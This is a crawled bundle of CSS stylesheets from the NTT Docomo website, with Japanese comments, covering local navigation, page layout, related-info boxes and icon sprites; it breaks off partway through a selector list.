div.snsArea li.snsMixi iframe {
    width: 118px !important;
}





/*	36. 関連情報エリアのボックスセクション
--------------------------------------------------------------------------	*/
#maincol .relatedArea .boxArea{
	width:672px;
	margin-bottom:16px;
	background:none;
}
#maincol .relatedArea .boxArea .wrap{
	width:662px;
	padding-bottom:12px;
	background:none;
	border:#e7e7e7 5px solid;
}
* html #maincol .relatedArea .boxArea .wrap{
	width:672px;
}

.relatedArea form{
	margin:0;
	padding:0;
}


.relatedArea .wrap .section{
	display:inline-block;
	padding:7px 7px 0 7px;
	background:none;
/*	zoom:1;*/
}

.relatedArea p.btnMore,
.relatedArea p.btnCompare{
	padding-bottom:0 !important;
	padding-left:5px !important;
}
.relatedArea p.btnMore,
.relatedArea p.btnCompare{
	margin-top:12px !important;
}
.relatedArea p.btnMore a{
	height:45px;
	width:635px;
	display:inline-block;
	background:url(../../images/common/relatedArea_btn_more_view.gif) left top no-repeat;
}
.relatedArea p.btnMore a:hover{
	background-position:0 -45px;
}

.relatedArea p.btnCompare input{
	display:block;
	height:66px;
	width:635px;
	border:none;
	cursor:pointer;
	text-indent:-9999px;
	overflow:hidden;
	background:url(../../images/common/relatedArea_btn_compare.gif) left top no-repeat;
}
.relatedArea p.btnCompare input:hover{
	background-position:0 -66px;
}

.relatedArea .product p.check,
.relatedArea .productlistArea p.check{
	padding:0 0 5px 0 !important;
	margin:0 0 5px 0 !important;
}

.borderArea.relatedStyle{
	padding-top:18px;
}
.borderArea.relatedStyle > .wrap{
	padding-bottom:3px;
}
.relatedArea table.squareArea2col .default .titlept02,
.relatedArea table.squareArea2col .selected .titlept02{
	margin-bottom:5px !important;
}



/*	36-1. 関連情報エリアの見出し
--------------------------------------------------------------------------	*/
.relatedArea div.titlept01{
	margin:0 0 14px 0;
	padding-bottom:0;
	background-color:#f2f2f2;
/*	zoom:1;*/
}
.relatedArea div.titlept01 .title{
	margin:0;
	padding:7px 0;
}
.relatedArea div.titlept01 .bluept01{
	padding-left:16px;
	padding-bottom:0;
	background:url(../../images/common/bg_relatedArea_h2line.gif) left top repeat-y !important;
}

.relatedArea div.titlept02 .bluept01{
	margin:0 0 15px 0;
	padding:0 0 0 10px;
	background:url(../../images/common/bg_relatedArea_h2line.gif) left top repeat-y !important;
}


/*	36-2. 関連情報エリアのボックスセクション（2分割）
--------------------------------------------------------------------------	*/
.relatedArea table.boxCell2{
	background:url(../../images/common/relatedArea_bg_boxcell2.gif) left top repeat-y;
}
.relatedArea table.boxCell2 .right{
	padding-left:7px;
}
.relatedArea table.boxCell2 .left,
.relatedArea table.boxCell2 .right{
	background:url(../../images/common/relatedArea_bg_boxcell2_top_bottom.gif) left bottom no-repeat;
}
.relatedArea table.boxCell2 .right{
	background-position:right bottom;
}

.relatedArea table.boxCell2 .section{
	background:url(../../images/common/relatedArea_bg_boxcell2_top_bottom.gif) left top no-repeat;
}
.relatedArea table.boxCell2 .section .section{
	background:none;
}


/*	36-3. 関連情報エリアのボックスセクション（2分割）
--------------------------------------------------------------------------	*/
.relatedArea table.boxCell3{
	background:url(../../images/common/relatedArea_bg_boxcell3.gif) left top repeat-y;
}
.relatedArea table.boxCell3 .left,
.relatedArea table.boxCell3 .center,
.relatedArea table.boxCell3 .right{
	background:url(../../images/common/relatedArea_bg_boxcell3_top_bottom.gif) left bottom no-repeat;
}
.relatedArea table.boxCell3 .center,
.relatedArea table.boxCell3 .right{background-position:100% 100%;}

.relatedArea table.boxCell3 .section{
	background:url(../../images/common/relatedArea_bg_boxcell3_top_bottom.gif) left top no-repeat;
}

#maincol .relatedArea table.squareArea .wrap {
	border:none;
}



/*	37. 緊急速報エリア
--------------------------------------------------------------------------	*/


.emergencywrap_maincol{
	width:672px;
	margin-bottom:16px;
}

/*	通信状況エリア(背景赤Ver.)	*/
.accident_maincol{
	padding:6px;
	background-color:#cc0000;
}


.accident_maincol .accident_newsArea_maincol{
	margin:0px;
	padding:2px 6px 2px 6px;
	background-color:#fff;
	border-top:solid 1px #990000;
	border-left:solid 1px #990000;
}



/*	38. 製品 サービス・機能と仕様のアイコン（静的対応　2014夏モデル以降）
--------------------------------------------------------------------------	*/

/* 20140723 アクセシビリティ対応（.functionIconArea） */

ul.functionIconArea,
ul.functionIconAreaSP,
ul.functionIconAreaFP{
list-style:none outside none;
}

ul.functionIconArea li,
ul.functionIconAreaSP li,
ul.functionIconAreaFP li{
float:left;
height:120px;
width:120px;
margin:0px 4px 4px 0px;
text-indent:0;
position:relative;
/*\*/
overflow:hidden;
/**/
}

ul.functionIconArea li.delmr,
ul.functionIconAreaSP li.delmr,
ul.functionIconAreaFP li.delmr{
margin-right:0px;
}

ul.functionIconAreaSP li a,
ul.functionIconAreaFP li a{
display:block;
height:120px;
width:120px;
}


.functionIconNotice{
font-size: 72%;
color: #49474C;
display: block;
position: absolute;
top: 5.5px;
left: 98px;
}

#maincol .functionIconArea a:link,
#maincol .functionIconAreaSP a:link ,
#maincol .functionIconAreaFP a:link {
color:#000000;
text-decoration:none;
}



/*	20140514 スマートフォン*/

/*	OFF	*/
ul.functionIconAreaSP li{background:url("../../flcache_data/product/images/common/function_icon_sp.jpg") no-repeat;}

ul.functionIconAreaSP li#icon01-01{background-position:0px -240px;}
ul.functionIconAreaSP li#icon01-02{background-position:-120px -240px;}
ul.functionIconAreaSP li#icon02-01{background-position:-240px -240px;}
ul.functionIconAreaSP li#icon02-02{background-position:-360px -240px;}
ul.functionIconAreaSP li#icon03{background-position:-480px -240px;}
ul.functionIconAreaSP li#icon04-01{background-position:-600px -240px;}
ul.functionIconAreaSP li#icon04-02{background-position:-720px -240px;}
ul.functionIconAreaSP li#icon05{background-position:-840px -240px;}
ul.functionIconAreaSP li#icon06{background-position:-960px -240px;}
ul.functionIconAreaSP li#icon07{background-position:-1080px -240px;}
ul.functionIconAreaSP li#icon08-01{background-position:-1200px -240px;}
ul.functionIconAreaSP li#icon08-02{background-position:-1320px -240px;}
ul.functionIconAreaSP li#icon09-01{background-position:-1440px -240px;}
ul.functionIconAreaSP li#icon09-02{background-position:-1560px -240px;}
ul.functionIconAreaSP li#icon09-03{background-position:-1680px -240px;}
ul.functionIconAreaSP li#icon09-04{background-position:-1800px -240px;}
ul.functionIconAreaSP li#icon09-05{background-position:-1920px -240px;}
ul.functionIconAreaSP li#icon10{background-position:-2040px -240px;}
ul.functionIconAreaSP li#icon01-03{background-position:-2160px -240px;}
ul.functionIconAreaSP li#icon01-04{background-position:-2280px -240px;}

/*	ON	*/
ul.functionIconAreaSP li a{background:url("../../flcache_data/product/images/common/function_icon_sp.jpg") no-repeat;}

ul.functionIconAreaSP li#icon02-01 a{background-position:-240px 0px;}
ul.functionIconAreaSP li#icon02-02 a{background-position:-360px 0px;}
ul.functionIconAreaSP li#icon03 a{background-position:-480px 0px;}
ul.functionIconAreaSP li#icon05 a{background-position:-840px 0px;}
ul.functionIconAreaSP li#icon07 a{background-position:-1080px 0px;}
ul.functionIconAreaSP li#icon08-01 a{background-position:-1200px 0px;}
ul.functionIconAreaSP li#icon08-02 a{background-position:-1320px 0px;}
ul.functionIconAreaSP li#icon09-01 a{background-position:-1440px 0px;}
ul.functionIconAreaSP li#icon09-02 a{background-position:-1560px 0px;}
ul.functionIconAreaSP li#icon09-03 a{background-position:-1680px 0px;}
ul.functionIconAreaSP li#icon09-04 a{background-position:-1800px 0px;}
ul.functionIconAreaSP li#icon09-05 a{background-position:-1920px 0px;}

/*	オーバー	*/
ul.functionIconAreaSP li#icon02-01 a:hover{background-position:-240px -120px;}
ul.functionIconAreaSP li#icon02-02 a:hover{background-position:-360px -120px;}
ul.functionIconAreaSP li#icon03 a:hover{background-position:-480px -120px;}
ul.functionIconAreaSP li#icon05 a:hover{background-position:-840px -120px;}
ul.functionIconAreaSP li#icon07 a:hover{background-position:-1080px -120px;}
ul.functionIconAreaSP li#icon08-01 a:hover{background-position:-1200px -120px;}
ul.functionIconAreaSP li#icon08-02 a:hover{background-position:-1320px -120px;}
ul.functionIconAreaSP li#icon09-01 a:hover{background-position:-1440px -120px;}
ul.functionIconAreaSP li#icon09-02 a:hover{background-position:-1560px -120px;}
ul.functionIconAreaSP li#icon09-03 a:hover{background-position:-1680px -120px;}
ul.functionIconAreaSP li#icon09-04 a:hover{background-position:-1800px -120px;}
ul.functionIconAreaSP li#icon09-05 a:hover{background-position:-1920px -120px;}

/*	リンク先なし	*/
ul.functionIconAreaSP li#icon01-01.on{background:url("../../flcache_data/product/images/common/function_icon_sp.jpg") 0px 0 no-repeat;}
ul.functionIconAreaSP li#icon01-02.on{background:url("../../flcache_data/product/images/common/function_icon_sp.jpg") -120px 0 no-repeat;}
ul.functionIconAreaSP li#icon04-01.on{background:url("../../flcache_data/product/images/common/function_icon_sp.jpg") -600px 0 no-repeat;}
ul.functionIconAreaSP li#icon04-02.on{background:url("../../flcache_data/product/images/common/function_icon_sp.jpg") -720px 0 no-repeat;}
ul.functionIconAreaSP li#icon06.on{background:url("../../flcache_data/product/images/common/function_icon_sp.jpg") -960px 0 no-repeat;}
ul.functionIconAreaSP li#icon10.on{background:url("../../flcache_data/product/images/common/function_icon_sp.jpg") -2040px 0 no-repeat;}
ul.functionIconAreaSP li#icon01-03.on{background:url("../../flcache_data/product/images/common/function_icon_sp.jpg") -2160px 0 no-repeat;}
ul.functionIconAreaSP li#icon01-04.on{background:url("../../flcache_data/product/images/common/function_icon_sp.jpg") -2280px 0 no-repeat;}



/*	20140514 フィーチャーフォン	*/
/*	OFF	*/
ul.functionIconAreaFP li{background:url("../../flcache_data/product/images/common/function_icon_fp.jpg") no-repeat;}

ul.functionIconAreaFP li#icon01-01{background-position:0px -240px;}
ul.functionIconAreaFP li#icon02{background-position:-120px -240px;}
ul.functionIconAreaFP li#icon03{background-position:-240px -240px;}
ul.functionIconAreaFP li#icon04{background-position:-360px -240px;}
ul.functionIconAreaFP li#icon05-01{background-position:-480px -240px;}
ul.functionIconAreaFP li#icon05-02{background-position:-600px -240px;}
ul.functionIconAreaFP li#icon05-03{background-position:-720px -240px;}
ul.functionIconAreaFP li#icon05-04{background-position:-840px -240px;}
ul.functionIconAreaFP li#icon01-02{background-position:-960px -240px;}

/*	ON	*/
ul.functionIconAreaFP li a{background:url("../../flcache_data/product/images/common/function_icon_fp.jpg") no-repeat;}

ul.functionIconAreaFP li#icon02 a{background-position:-120px 0px;}
ul.functionIconAreaFP li#icon03 a{background-position:-240px 0px;}
ul.functionIconAreaFP li#icon04 a{background-position:-360px 0px;}
ul.functionIconAreaFP li#icon05-01 a{background-position:-480px 0px;}
ul.functionIconAreaFP li#icon05-02 a{background-position:-600px 0px;}
ul.functionIconAreaFP li#icon05-03 a{background-position:-720px 0px;}
ul.functionIconAreaFP li#icon05-04 a{background-position:-840px 0px;}

/*	オーバー	*/
ul.functionIconAreaFP li#icon02 a:hover{background-position:-120px -120px;}
ul.functionIconAreaFP li#icon03 a:hover{background-position:-240px -120px;}
ul.functionIconAreaFP li#icon04 a:hover{background-position:-360px -120px;}
ul.functionIconAreaFP li#icon05-01 a:hover{background-position:-480px -120px;}
ul.functionIconAreaFP li#icon05-02 a:hover{background-position:-600px -120px;}
ul.functionIconAreaFP li#icon05-03 a:hover{background-position:-720px -120px;}
ul.functionIconAreaFP li#icon05-04 a:hover{background-position:-840px -120px;}

/*	リンク先なし	*/
ul.functionIconAreaFP li#icon01-01.on{background:url("../../flcache_data/product/images/common/function_icon_fp.jpg") 0px 0px no-repeat;}
ul.functionIconAreaFP li#icon04.on{background:url("../../flcache_data/product/images/common/function_icon_fp.jpg") -360px 0px no-repeat;}
ul.functionIconAreaFP li#icon01-02.on{background:url("../../flcache_data/product/images/common/function_icon_fp.jpg") -960px 0px no-repeat;}





/*	39. タブメニュー（WAI-ARIA対応）
--------------------------------------------------------------------------
div.tabMenu{
	position:relative;
	bottom:-7px;
	z-index:5;
}

div.tabMenu .tabTitles{
	margin:0;
	padding:0 0 7px 0;
	background:url("/images/common/bg_tabmenu.gif") no-repeat left bottom;
	list-style:none;
}
div.tabMenu .tabTitles h2{
	float:left;
	margin:0;
	padding:0;
	cursor:pointer;
	background-image:none;
}
div.tabMenu .tabTitles img{
	vertical-align:bottom;
}

div.panel.active .boxArea .wrap .section{
	background-image:none;
	padding-top:19px;
}
	*/



/*	40. 画像保護対応
-------------------------------------------------------------------------- */
a.bgProtect,
span.bgProtect{
	position:relative;
	display:inline-block;
/*	/display:inline;
	/zoom:1;*/
}
a.bgProtect img,
span.bgProtect img{
	vertical-align:top;
}
a.bgProtect .dummyImg,
span.bgProtect .dummyImg{
	position:absolute;
	left:0;
	top:0;
	z-index:5;
}

--- FILE ---
content_type: text/css
request_url: https://www.docomo.ne.jp/css/common/localnav.css
body_size: 2609
content:
@charset "UTF-8";

/*

information{
	ファイル名 : /css/common/localnav.css;
	概要 : このCSSファイルは「ローカルナビゲーション」セクションの設定を記述しています。;
	サイト名 : NTTドコモのホームページ;
	URL : www.docomo.ne.jp/;
	コピーライト : (c) NTT DOCOMO, INC. All Rights Reserved.;
}

 */




/* コンテンツ
--------------------------------------------------------------------------

	1. ローカルナビゲーションの設定
		: 全体
		: リンクの色の設定
		: 1階層目
		: 2階層目
	2. 関連リンクの設定
		: 全体
		: リンクの色の設定
		: マージンの追加
		: 下 (add margin bottom)
		: 上 (add margin bottom)

		2.1. ボックス型
		2.2. ボックス型pt02
		2.2.2 ボックス型 背景がグレイのパターン
		2.3. 背景がグレイのパターン
		2.4. 背景がブルーのパターン
		2.5. formのボタンの設定



--------------------------------------------------------------------------
*/







/* 1. ローカルナビゲーションの設定
--------------------------------------------------------------------------	*/
/*	全体 */
#localnav{
	width:215px;	/* ワイド化のため180px→215pxへ（201512） */
	margin-bottom:8px;
	padding:2px;
	border:solid 2px #e8e8e8;
	background:#ededed;
}
* html #localnav{
	width:223px;	/* ワイド化のため188px→223pxへ（201512） */
}

#localnav img{
	vertical-align:bottom;
}

#localnav ul,
#localnav li{
	margin:0;
	padding:0;
	list-style-type:none;
}

/*	リンクの色の設定	*/
#localnav li a{color:#000;text-decoration:none;}
#localnav li a:visited{color:#7600b3;text-decoration:none;}
#localnav li a:hover{color:#d70542;text-decoration:none;}




#localnav li{
	width:100%;
	padding-top:0;
}


#localnav li strong{
	display:block;
	padding-bottom:6px;
	background:url("../../images/localnav/bg_li.gif") 0 100% no-repeat;
}



#localnav ul ul{
	margin:0;
	padding:0 4px;
	border-left:solid 1px #d9d9d9;
	border-right:solid 1px #d9d9d9;
	border-bottom:solid 1px #d9d9d9;
	background:#fff;
}

#localnav li li{
	margin-top:0;
	padding:2px 0 1px 0;
	background:#fff url("../../images/localnav/bg_li_li.gif") 0 0 no-repeat;
}

#localnav li a{
	margin:0;
	display:block;
	padding:8px 6px 8px 6px;
	background:#fff url("../../images/localnav/bg_li_a.gif") 0 100% no-repeat;
}

#localnav li a:hover{
	text-decoration:none;
	background:#faebf0 url("../../images/localnav/bg_li_a_on.gif") 0 100% no-repeat;
}


#localnav li a span{
	display:block;
}

#localnav li strong a{
	display:block;
	margin:0 10px;
	padding:8px 0 8px 15px;
	text-decoration:none;
	background:url("../../images/localnav/arrow_bottom.gif") 1px 0.9em no-repeat;
}
#localnav li strong a:hover{
	background:url("../../images/localnav/arrow_bottom.gif") 1px 0.9em no-repeat !important;
	text-decoration:none;
}

#localnav ul ul li:first-child{
	padding-top:0 !important;
	border-top:#FFF 1px solid !important;
}

#localnav li#secondtop{
	border-width:0 !important;
}
#localnav li#secondtop a{
	padding:0;
}
#localnav li#secondtop li a{
	padding:8px 6px 8px 6px;
}
#localnav li#secondtop ul{
border-top:solid 1px #d9d9d9;
}
#localnav li li{
/*	/width:auto;*/
}

#localnav li li.first{
	padding-top:1px;
	background:none;
}

#localnav li strong.current{
	margin:0 !important;
	padding:0 !important;
	background:none !important;
/*	zoom:1;*/
}
#localnav li strong.current a{
	margin:0 !important;
	display:block !important;
	padding:8px 6px 8px 6px !important;
	text-decoration:none !important;
	color:#d70542 !important;
	background:#faebf0 url("../../images/localnav/bg_li_a_on.gif") 0 100% no-repeat !important;
}
#localnav li strong.current a span{
	background-image:none !important;
}


#localnav li li a.on, #localnav li li a:hover {
    background: url("../../images/localnav/bg_li_a_on.gif") no-repeat scroll 0 100% #faebf0;
    text-decoration: none;
}
#localnav li li a.on {
    color: #d70542;
	font-weight:bold;
}
#localnav li li a.on span{
	background-image:none;
}



/* 新ナビゲーション用 */
#localnav h2{
	border-bottom:solid 1px #d9d9d9;
}
#localnav ul.navRenew{
	margin:0;
	padding:0;
	border:solid 1px #d9d9d9;
	border-width:0 1px 1px 1px;
	background:#fff;
}

#localnav ul.navRenew ul{
	margin:0;
	padding:0;
	border-left:solid 1px #d9d9d9;
	border-right:solid 1px #d9d9d9;
	border-bottom:none;
/*	/border-bottom:solid 1px #d9d9d9;*/
	background:#fff;
}

#localnav ul.navRenew li{
	width:auto;
	margin:0 4px;
	padding:1px 0 0 0;
	border-bottom:#FFF 1px solid;
	border-top:solid 1px #d9d9d9;
}
#localnav ul.navRenew li li{
	background-image:none;
}
#localnav ul.navRenew li.navHead{
	margin:0 -1px;
	padding:0;
	border-bottom:none;
	background-image:none;
	background-color:#ededed;
	border-top:none !important;
}

#localnav ul.navRenew ul li{
	margin:0;
	padding:1px 0 0 0;
}

#localnav ul.navRenew li a{
	margin:0;
	padding:8px 6px 8px 6px;
	background:#fff url("../../images/localnav/bg_li_a.gif") 0 100% no-repeat;
	vertical-align:top;
}

#localnav ul.navRenew li a:hover{
	text-decoration:none;
	background:#faebf0 url("../../images/localnav/bg_li_a_on.gif") 0 100% no-repeat;
}
#localnav ul.navRenew li strong.current{
	margin:0 !important;
	padding:0 !important;
	background:none !important;
/*	zoom:1;*/
}
#localnav ul.navRenew li strong.current a{
	margin:0 !important;
	padding:8px 6px 8px 6px !important;
	text-decoration:none !important;
	color:#d70542 !important;
	background:#faebf0 url("../../images/localnav/bg_li_a_on.gif") 0 100% no-repeat !important;
}
#localnav ul.navRenew li strong.current a span{
	background-image:none !important;
}


#localnav ul.navRenew li a:hover {
    background:#faebf0 url("../../images/localnav/bg_li_a_on.gif") no-repeat 0 100% ;
    text-decoration: none;
}

#localnav ul.navRenew li.navHead strong{
	padding-bottom:6px;
	background:url("../../images/localnav/bg_li.gif") 0 100% no-repeat;
	vertical-align:top;
/*	/display:inline-block;
	/width:100%;*/
}

#localnav ul.navRenew li ul{
}
#localnav ul.navRenew li.navHead li{
	margin:0 4px;
	border-bottom:#FFF 1px solid;
}

#localnav ul.navRenew li.navHead strong a{
	margin:0 10px;
	padding:8px 0 8px 15px;
	text-decoration:none;
	background:url("../../images/localnav/arrow_bottom.gif") 1px 0.9em no-repeat;
}
#localnav ul.navRenew li.navHead strong a:hover{
	background:url("../../images/localnav/arrow_bottom.gif") 1px 0.9em no-repeat;
}

#localnav ul.navRenew li:first-child{
	border-top:none !important;
}
#localnav ul.navRenew li ul li:first-child{
	border-top:#FFF 1px solid !important;
}


#localnav ul.navRenew li a,
#localnav ul.navRenew li span,
#localnav ul.navRenew li strong{
	display:block;
	cursor:pointer;
}
#localnav ul.navRenew li a,
#localnav ul.navRenew li span,
#localnav ul.navRenew li strong{
/*	/zoom:1;*/
	/*/display:inline !important;*/
}
#localnav ul.navRenew li span{
/*	/display:inline;*/
}




/* IE6〜7用 */
#localnav ul li{
/*	/padding-top:expression((this.parentNode.firstChild == this)?'0':'2px');
	/border-top:expression((this.parentNode.firstChild == this)?'#FFF 1px solid':'0');*/
}
#localnav ul.navRenew li{
/*	/padding-top:1px !important;
	/border-top:expression((this.parentNode.firstChild == this)?'none':'#d9d9d9 1px solid');*/
}



/*	2. 関連リンクの設定
--------------------------------------------------------------------------	*/
/*	全体 */
#relatedlinks .title{
	margin:0;
	padding:0;
	color:#000;
}

#relatedlinks .subtitle{
	margin:0;
	padding:0;
	font-weight:normal;
}

#relatedlinks div.section *{
	margin:0;
	padding:0;
}

/*	リンクの色の設定	*/
#relatedlinks a{color:#093475;}
#relatedlinks a:visited{color:#7600b3;}
#relatedlinks a:hover{color:#3374da;}


/* マージンの追加 */
/*	下 (add margin bottom) (050510) */
#relatedlinks .admb{margin-bottom:3px;}
/*	上 (add margin bottom) (050510) */
#relatedlinks .admt{margin-top:3px;}


#relatedlinks ul,
#relatedlinks li{
	margin:0;
	padding:0;
	list-style-type:none;
}

#relatedlinks li{margin-bottom:5px;}

#relatedlinks .boxArea .section .title,
#relatedlinks .boxAreagray .section .title{
	padding:0 5px 10px 5px;
	background:url("../../images/localnav/bg_boxArea_title_line.gif") 0 100% no-repeat;
	margin-bottom:9px;
}

#relatedlinks div.section p{padding-bottom:12px;}
#relatedlinks div.addline p{padding-bottom:2px;}
#relatedlinks p.fleft{
	float:left;
	padding:0 8px 8px 0;
}


/*	上線の追加 (add line top) */
#relatedlinks div.adlt{
		width:100%;
		padding-top:8px;
		background:url("../../images/localnav/line_relatedlinks.gif") no-repeat;
}

#relatedlinks div.section img.icon{
	margin:1px 5px 0 0;
	vertical-align:text-top;
}

#relatedlinks div.section .notice img.icon{
	margin-top:0;
	vertical-align:middle;
}

html>body #relatedlinks div.section .notice img.icon{
	margin-bottom:3px;
}



/*	2.1. ボックス型
--------------------------------------------------	*/
#relatedlinks .boxArea{
	width:223px;	/* ワイド化のため188px→223pxへ（201512） */
	margin:0 0 4px 0;
	padding-top:0;
	background:url("../../images/localnav/bg_boxArea_line.gif") 0 0 no-repeat;
}

#relatedlinks .boxArea .wrap{
	width:223px;	/* ワイド化のため188px→223pxへ（201512） */
	padding-bottom:12px;
	background:url("../../images/localnav/bg_boxArea_bottom.gif") 0 100% no-repeat;
}
#relatedlinks .boxArea .section{
	padding:16px 9px 0 9px;
	background:url("../../images/localnav/bg_boxArea_top.gif") no-repeat;
}




/*	2.2. ボックス型pt02
--------------------------------------------------	*/

#relatedlinks .boxAreapt02{
	width:223px;	/* ワイド化のため188px→223pxへ（201512） */
	margin-bottom:8px;
	padding-top:15px;
	background:url("../../images/common/bg_boxareapt02_top.gif") no-repeat;
}

#relatedlinks .boxAreapt02 .wrap{
	width:223px;	/* ワイド化のため188px→223pxへ（201512） */
	padding-bottom:6px;
	background:url("../../images/common/bg_boxareapt02_bottom.gif") 0 100% no-repeat;
}

#relatedlinks .boxAreapt02 .section{
	padding:0 0 15px 15px;
}

/*	ボーダーの削除	*/
#relatedlinks .boxAreapt02 div.section .title{
	padding-bottom:0px;
	border-bottom:none;
	margin-bottom:0px;
}



/*	2.2.2 ボックス型 背景がグレイのパターン
--------------------------------------------------	*/
#relatedlinks .boxAreagray{
	width:223px;	/* ワイド化のため188px→223pxへ（201512） */
	margin:0 0 4px 0;
	background:url("../../images/localnav/bg_boxAreagray_line.gif") 0 0 no-repeat;
}

#relatedlinks .boxAreagray .wrap{
	width:223px;	/* ワイド化のため188px→223pxへ（201512） */
	padding-bottom:12px;
	background:url("../../images/localnav/bg_boxAreagray_bottom.gif") 0 100% no-repeat;
}
#relatedlinks .boxAreagray .section{
	padding:16px 9px 3px 9px;
	background:url("../../images/localnav/bg_boxAreagray_top.gif") no-repeat;
}


#relatedlinks .boxAreagray dl{margin:0;}
#relatedlinks .boxAreagray dt{display:block;}
#relatedlinks .boxAreagray dd{
	display:block;
	margin:0 0 5px;
}
html>body #relatedlinks .boxAreagray p{margin-bottom:0;}





/*	2.3. 背景がグレイのパターン
--------------------------------------------------	*/
#relatedlinks .grayArea{
	margin-bottom:8px;
	padding:5px 4px;
	border-top:2px solid #000;
	background:#f2f2f2;
}
#relatedlinks .grayArea .title{margin-bottom:5px;}
#relatedlinks .grayArea .subtitle{margin-bottom:2px;}

 /*	（050608追加）	*/
#relatedlinks .grayArea p{margin:0 0 4px;}


/*	2.4. 枠無し背景無しのパターン(050606追加)
--------------------------------------------------	*/
#relatedlinks .normalArea{
	margin:0 5px 8px;
}

#relatedlinks .normalArea p,
#relatedlinks .normalArea ul{
	margin:0 0 8px;
	padding:0;
}

/*	左マージンの削除（バナー用　050607追加）	*/
#relatedlinks .normalArea .bnr {
 margin-left: -5px;
}



/*	2.5. formのボタンの設定
--------------------------------------------------	*/
#relatedlinks .btn{
	background:#d5dedd;
	border-top:1px solid #d5dedd;
	border-right:1px solid #92999a;
	border-bottom:1px solid #616566;
	border-left:1px solid #d5dedd;
}


--- FILE ---
content_type: text/css
request_url: https://www.docomo.ne.jp/css/common/layout.css
body_size: 1193
content:
@charset "UTF-8";

/*

information{
	ファイル名 : /css/common/layout.css;
	概要 : このCSSファイルはページレイアウトの設定を記述しています。;
	サイト名 : NTTドコモのホームページ;
	URL : www.docomo.ne.jp/;
	コピーライト : (c) NTT DOCOMO, INC. All Rights Reserved.;
}

 */




/* コンテンツ
--------------------------------------------------------------------------

	1. 全体
	2. ヘッダー
		: ヘッダー全体

		: ヘッダー上部
		: グローバルナビゲーション
	3. 本体
		: 全体
		: 通常のサイズ（h1が短いバージョン)
		: 特殊なサイズ（h1が長いバージョン)
		: 特殊なサイズ (本文自体がフルサイズのバージョン)
		: 本文とローカルナビゲーションを包括
		: 左のカラム (本文を含む)
		: 右のカラム (ローカルナビゲーションを含む)
	4. ページトップ (xhtmlと異なる)
	5. フッター
		: 全体
		: コピーライト部分


--------------------------------------------------------------------------
*/






/* 1. 全体
-----------------------------------------------	*/
html{height:100%;}
body{
	background-color:#ededed;
	margin:0;
	padding:0;
	text-align:center;
}

#contentswrap{
	width:100%;
	margin:0 auto;
	text-align:center;
	background-color:#FFF;
}



/* 3. 本体
-----------------------------------------------	*/
/*	全体	*/
#mainwrap {
	width:940px; /* ワイド化のため905px→940pxへ（201512） */
	margin:0 auto;
	text-align:left;
	background-color:#FFF;
}




/* 3.1 通常のサイズ（h1が短いバージョン)
-----------------------------------------------	*/
/*	左のカラム (本文を含む)	*/
#leftcol{
	float:left;
	width:690px;
	margin:0 auto;
	text-align:left;
}
#maincol{
	width:672px;
	margin-left:18px;
}


/*	右のカラム (ローカルナビゲーションを含む)	*/
#rightcol{
	float:left;
	width:223px;	/* ワイド化のため188px→223pxへ（201512） */
	margin-left:15px;
/*	margin-bottom:26px; */	/* IEでの表示不具合対処のため削除（20050808）*/
	padding-top:13px;
	padding-bottom:26px;	/* IEでの表示不具合対処のため追加（20050808）*/
}

html>body #rightcol{padding-top:13px;}




/* 3.2 特殊なサイズ（h1が長いバージョン)
-----------------------------------------------	*/
/*	本文とローカルナビゲーションを包括(フルサイズの場合)	*/
#bottomcol{
	clear:both;
	margin:16px 0 0 18px;
	width:905px;	/* ワイド化のため880px→905へ（201512） */
	text-align:left;
}

.topcol-full #mainwrap {
	width: 905px;
}

/*	左のカラム (本文を含む)	*/
.topcol-full #maincol{
	float:left;
	width:672px;
	margin-left:0;
}

/* はめ込んだ古いコンテンツに設定 */
.topcol-full #contents{
	margin:0 auto;
	text-align:left;
}

/*	右のカラム (ローカルナビゲーションを含む)	*/
.topcol-full #rightcol{
	padding-top:0;
	width:218px;
}






/* 3.3 特殊なサイズ (本文自体がフルサイズのバージョン)
-----------------------------------------------	*/
.layout-full #bottomcol{
	width:920px;	/* ワイド化のため875px→920pxへ（201512） */
}





/* 4. ページトップ (xhtmlと異なる)
-----------------------------------------------

「footer.css」に踏襲。

	*/


--- FILE ---
content_type: text/css
request_url: https://www.docomo.ne.jp/css/common/icon.css
body_size: 2704
content:
@charset "UTF-8";




/* 新リンクアイコン
--------------------------------------------------------------------------	*/

/*	h2でのリンクアイコンの位置	*/
div.titlept01 .bluept01 .blet-link{background-position:0 0.5em !important;}

ul.blet-link li,.blet-link{background-image:url(/images/mark/icon_link.png) !important;}
ul.blet-group li,.blet-group{background-image:url(/images/mark/icon_link.png);}
ul.blet-right li,.blet-right{background-image:url(/images/mark/icon_link.png);}

ul.blet-link-top li,.blet-link-top{background-image:url(/images/mark/icon_link_top.png);}
ul.btn-pagetop li,.btn-pagetop{background-image:url(/images/mark/icon_link_top.png);}
ul.blet-top li,.blet-top{background-image:url(/images/mark/icon_link_top.png);}

ul.blet-link-bottom li,.blet-link-bottom{background-image:url(/images/mark/icon_link_bottom.png);}
ul.blet-bottom li,.blet-bottom{background-image:url(/images/mark/icon_link_bottom.png);}

ul.blet-link-left li,.blet-link-left{background-image:url(/images/mark/icon_link_left.png);}
ul.blet-left li,.blet-left{background-image:url(/images/mark/icon_link_left.png);}

ul.blet-close li,.blet-close{background-image:url(/images/mark/blet_close.gif);}
ul.blet-mail li,.blet-mail{background-image:url(/images/mark/blet_mail.gif);}

ul.blet-popup li,.blet-popup{background-image:url(/images/mark/icon_popup_new.png);}

ul.blet-download li,.blet-download{background-image:url(/images/mark/blet_download.gif);}
ul.blet-manual li,.blet-manual{background-image:url(/images/mark/blet_manual.gif);}
ul.blet-pdf-small li,.blet-pdf-small{background-image:url(/images/mark/icon_pdf_small.gif);}
ul.blet-xls-small li,.blet-xls-small{background-image:url(/images/mark/icon_xls_small.gif);}
ul.blet-doc-small li,.blet-doc-small{background-image:url(/images/mark/icon_doc_small.gif);}


ul.blet-top,ul.blet-right,ul.blet-bottom,ul.blet-left,
ul.blet-group,ul.blet-close,ul.blet-popup,ul.blet-link,
ul.blet-link-top,ul.blet-link-bottom,ul.blet-link-left,
ul.blet-download,ul.blet-manual,ul.blet-mail{
	padding:0 0 5px !important;
	background-image:none !important;
}




/* 詳細設定	*/
ul.blet-top li,.blet-top,
ul.blet-right li,.blet-right,
ul.blet-bottom li,.blet-bottom,
ul.blet-left li,.blet-left,
ul.blet-group li,.blet-group,
ul.blet-close li,.blet-close,
ul.blet-popup li,.blet-popup,
ul.blet-link li,.blet-link,
ul.blet-link-top li,.blet-link-top,
ul.blet-link-bottom li,.blet-link-bottom,
ul.blet-link-left li,.blet-link-left,
